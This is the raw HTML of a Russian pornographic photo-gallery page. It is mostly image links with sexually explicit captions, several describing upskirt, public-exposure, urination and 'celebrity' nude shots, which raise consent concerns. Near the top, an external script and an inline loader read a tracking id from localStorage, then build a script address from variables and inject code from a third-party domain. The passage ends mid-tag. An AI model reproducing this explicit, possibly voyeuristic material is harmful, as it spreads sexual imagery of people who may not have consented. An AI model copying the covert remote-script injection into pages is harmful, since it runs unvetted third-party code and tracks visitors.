

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shpilivili.org/60208-otkrytye-zhenschiny-pod-odezhdoj-75-foto.html
body_size: 10325
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Открытые женщины под одеждой (75 фото) - скачать порно</title>
<meta name="description" content="Скачивайте порно - Открытые женщины под одеждой (75 фото). Тематика:  Одетые раздетые вагина Эротические Наряды, на публике Под юбкой без трусиков зрелые волосатые Bridget (Анна шупилова) Russian Домашние девушки без трусиков Сисястая одетая и раздетая Зрелые бабы без трусиков Женщина за столом без трусов Красивая зрелая без трусиков Голые женщины без одежды Зрелые">
<meta name="keywords" content="трусов, Девушки, женщины, трусиков, одежде, Голые, раздетые, улице, Одетые, одежды, показывают, публике, Взрослые, Зрелые, Раздетые, девушки, магазине, волосатые, юбкой, Женщины">
<meta property="og:site_name" content="Shpilivili.org порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Открытые женщины под одеждой (75 фото)">
<meta property="og:url" content="https://shpilivili.org/60208-otkrytye-zhenschiny-pod-odezhdoj-75-foto.html">
<meta property="og:image" content="https://shpilivili.org/uploads/posts/2023-02/1675919478_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-46.jpg">
<meta property="og:description" content="Скачивайте порно - Открытые женщины под одеждой (75 фото). Тематика:  Одетые раздетые вагина Эротические Наряды, на публике Под юбкой без трусиков зрелые волосатые Bridget (Анна шупилова) Russian Домашние девушки без трусиков Сисястая одетая и раздетая Зрелые бабы без трусиков Женщина за столом без трусов Красивая зрелая без трусиков Голые женщины без одежды Зрелые">
<link rel="search" type="application/opensearchdescription+xml" href="https://shpilivili.org/index.php?do=opensearch" title="Shpilivili.org порно фото">
<link rel="canonical" href="https://shpilivili.org/60208-otkrytye-zhenschiny-pod-odezhdoj-75-foto.html">
<link rel="alternate" type="application/rss+xml" title="Shpilivili.org порно фото" href="https://shpilivili.org/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://shpilivili.cc/favicon.png" />
<link href="/templates/Shablon3/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon3/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700&amp;subset=cyrillic" rel="stylesheet">
<meta name="theme-color" content="#111">

<meta name="118ee914ef26d600a1731d91aa50b465c2125d87" content="118ee914ef26d600a1731d91aa50b465c2125d87" />
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/Shablon3/images/logo.png" alt="Логотип" /></a>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">

<div class="search-box">
<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
<button type="submit"><span class="icon ion-md-search"></span></button>
</div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">

<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="/sex/">Секс фото</a></li>
<li><a href="https://shpilivili.org/siski/" >Сиськи</a><span>547</span></li><li><a href="https://shpilivili.org/zasvety/" >Засветы</a><span>345</span></li><li><a href="https://shpilivili.org/zhestkoe/" >Жесткое</a><span>35</span></li><li><a href="https://shpilivili.org/sport/" >Спорт</a><span>80</span></li>
<li><a href="https://shpilivili.org/dojki/" >Дойки</a><span>25</span></li><li><a href="https://shpilivili.org/v-kolgotkah/" >В колготках</a><span>234</span></li>
<li><a href="https://shpilivili.org/na-pljazhe/" >На пляже</a><span>519</span></li><li><a href="https://shpilivili.org/mzhm/" >Мжм</a><span>51</span></li><li><a href="https://shpilivili.org/v-saune/" >В сауне</a><span>44</span></li><li><a href="https://shpilivili.org/dildo/" >Дилдо</a><span>39</span></li><li><a href="https://shpilivili.org/japonki/" >Японки</a><span>159</span></li><li><a href="https://shpilivili.org/braziljanki/" >Бразильянки</a><span>107</span></li><li><a href="https://shpilivili.org/ryzhie/" >Рыжие</a><span>123</span></li><li><a href="https://shpilivili.org/matjurki/" >Матюрки</a><span>58</span></li><li><a href="https://shpilivili.org/silikon/" >Силикон</a><span>40</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">
<div class="main">



<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Открытые женщины под одеждой (75 фото)</h1>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919478_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-46.jpg||Эротические Наряды, на публике--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919478_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919478_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-46.jpg" style="max-width:100%;" alt="Эротические Наряды, на публике"></a><div>Эротические Наряды, на публике</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919510_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-33.jpg||Под юбкой без трусиков зрелые волосатые--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919510_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919510_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-33.jpg" style="max-width:100%;" alt="Под юбкой без трусиков зрелые волосатые"></a><div>Под юбкой без трусиков зрелые волосатые</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-58.jpg||Bridget (Анна шупилова) Russian--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-58.jpg" style="max-width:100%;" alt="Bridget (Анна шупилова) Russian"></a><div>Bridget (Анна шупилова) Russian</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919517_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-68.jpg||Домашние девушки без трусиков--><img data-src="/uploads/posts/2023-02/1675919517_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-68.jpg" style="max-width:100%;" alt="Домашние девушки без трусиков"><div>Домашние девушки без трусиков</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919552_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-76.jpg||Сисястая одетая и раздетая--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919552_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919552_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-76.jpg" style="max-width:100%;" alt="Сисястая одетая и раздетая"></a><div>Сисястая одетая и раздетая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919515_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-29.jpg||Зрелые бабы без трусиков--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919515_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919515_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-29.jpg" style="max-width:100%;" alt="Зрелые бабы без трусиков"></a><div>Зрелые бабы без трусиков</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919467_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-32.jpg||Женщина за столом без трусов--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919467_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919467_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-32.jpg" style="max-width:100%;" alt="Женщина за столом без трусов"></a><div>Женщина за столом без трусов</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919517_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-21.jpg||Красивая зрелая без трусиков--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919517_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919517_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-21.jpg" style="max-width:100%;" alt="Красивая зрелая без трусиков"></a><div>Красивая зрелая без трусиков</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919492_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-43.jpg||Голые женщины без одежды--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919492_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919492_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-43.jpg" style="max-width:100%;" alt="Голые женщины без одежды"></a><div>Голые женщины без одежды</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919461_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-14.jpg||Зрелые волосатые в одежде и без--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919461_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919461_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-14.jpg" style="max-width:100%;" alt="Зрелые волосатые в одежде и без"></a><div>Зрелые волосатые в одежде и без</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919499_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-72.jpg||Голые телки без трусиков--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919499_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919499_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-72.jpg" style="max-width:100%;" alt="Голые телки без трусиков"></a><div>Голые телки без трусиков</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919504_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-78.jpg||Раздетые девушки с огромными сиськами--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919504_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919504_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-78.jpg" style="max-width:100%;" alt="Раздетые девушки с огромными сиськами"></a><div>Раздетые девушки с огромными сиськами</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-3.jpg||Одетые и раздетые армянки--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-3.jpg" style="max-width:100%;" alt="Одетые и раздетые армянки"></a><div>Одетые и раздетые армянки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919468_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-59.jpg||Порнушка в чулках и в одежде--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919468_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919468_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-59.jpg" style="max-width:100%;" alt="Порнушка в чулках и в одежде"></a><div>Порнушка в чулках и в одежде</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-40.jpg||Раздетые взрослые женщины--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-40.jpg" style="max-width:100%;" alt="Раздетые взрослые женщины"></a><div>Раздетые взрослые женщины</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919458_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-63.jpg||Взрослые женщины без трусов--><img data-src="/uploads/posts/2023-02/1675919458_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-63.jpg" style="max-width:100%;" alt="Взрослые женщины без трусов"><div>Взрослые женщины без трусов</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919527_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-56.jpg||Женщины показывают прелести--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919527_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919527_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-56.jpg" style="max-width:100%;" alt="Женщины показывают прелести"></a><div>Женщины показывают прелести</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919450_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-12.jpg||Девушки без трусов под юбкой--><img data-src="/uploads/posts/2023-02/1675919450_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-12.jpg" style="max-width:100%;" alt="Девушки без трусов под юбкой"><div>Девушки без трусов под юбкой</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-81.jpg||Девушки показывают свои киски--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-81.jpg" style="max-width:100%;" alt="Девушки показывают свои киски"></a><div>Девушки показывают свои киски</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919435_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-18.jpg||Женщины без трусов на улице--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919435_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919435_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-18.jpg" style="max-width:100%;" alt="Женщины без трусов на улице"></a><div>Женщины без трусов на улице</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919541_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-75.jpg||Жена раздевается домашнее--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919541_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919541_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-75.jpg" style="max-width:100%;" alt="Жена раздевается домашнее"></a><div>Жена раздевается домашнее</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919506_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-1.jpg||Жена разделась и показала--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919506_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919506_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-1.jpg" style="max-width:100%;" alt="Жена разделась и показала"></a><div>Жена разделась и показала</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919431_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-10.jpg||Одетые раздетые вагина--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919431_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919431_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-10.jpg" style="max-width:100%;" alt="Одетые раздетые вагина"></a><div>Одетые раздетые вагина</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-44.jpg||Голая в магазине без трусов--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-44.jpg" style="max-width:100%;" alt="Голая в магазине без трусов"></a><div>Голая в магазине без трусов</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919518_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-19.jpg||Одетые и раздетые волосатые женщины--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919518_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919518_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-19.jpg" style="max-width:100%;" alt="Одетые и раздетые волосатые женщины"></a><div>Одетые и раздетые волосатые женщины</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919486_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-28.jpg||Взрослые дамы без одежды--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919486_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919486_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-28.jpg" style="max-width:100%;" alt="Взрослые дамы без одежды"></a><div>Взрослые дамы без одежды</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919484_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-80.jpg||Транс в платье без трусиков--><img data-src="/uploads/posts/2023-02/1675919484_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-80.jpg" style="max-width:100%;" alt="Транс в платье без трусиков"><div>Транс в платье без трусиков</div><!--dle_image_end--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919507_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-13.jpg||Девушки без трусов ссут--><img data-src="/uploads/posts/2023-02/1675919507_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-13.jpg" style="max-width:100%;" alt="Девушки без трусов ссут"><div>Девушки без трусов ссут</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919556_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-74.jpg||Мастурбация девушек на улице--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919556_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919556_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-74.jpg" style="max-width:100%;" alt="Мастурбация девушек на улице"></a><div>Мастурбация девушек на улице</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919518_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-79.jpg||Девушки без трусов в общественных местах--><img data-src="/uploads/posts/2023-02/1675919518_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-79.jpg" style="max-width:100%;" alt="Девушки без трусов в общественных местах"><div>Девушки без трусов в общественных местах</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919462_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-35.jpg||Девушки без трусиков в магазине--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919462_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919462_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-35.jpg" style="max-width:100%;" alt="Девушки без трусиков в магазине"></a><div>Девушки без трусиков в магазине</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919482_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-60.jpg||Обкончал девушку в одежде--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919482_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919482_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-60.jpg" style="max-width:100%;" alt="Обкончал девушку в одежде"></a><div>Обкончал девушку в одежде</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919469_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-54.jpg||Знаменитости без трусов--><img data-src="/uploads/posts/2023-02/1675919469_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-54.jpg" style="max-width:100%;" alt="Знаменитости без трусов"><div>Знаменитости без трусов</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919441_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-26.jpg||Одетые раздетые вагина--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919441_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919441_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-26.jpg" style="max-width:100%;" alt="Одетые раздетые вагина"></a><div>Одетые раздетые вагина</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919443_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-47.jpg||Голые мужчины одетые женщины--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919443_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919443_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-47.jpg" style="max-width:100%;" alt="Голые мужчины одетые женщины"></a><div>Голые мужчины одетые женщины</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919419_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-15.jpg||Порнозвезды в одежде и без--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919419_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919419_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-15.jpg" style="max-width:100%;" alt="Порнозвезды в одежде и без"></a><div>Порнозвезды в одежде и без</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919494_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-6.jpg||Волосатые девушки в одежде и без одежды--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919494_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919494_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-6.jpg" style="max-width:100%;" alt="Волосатые девушки в одежде и без одежды"></a><div>Волосатые девушки в одежде и без одежды</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919548_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-84.jpg||Светлана бруссер писинг--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919548_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919548_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-84.jpg" style="max-width:100%;" alt="Светлана бруссер писинг"></a><div>Светлана бруссер писинг</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919509_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-24.jpg||Девушки показывают анус на улице--><a 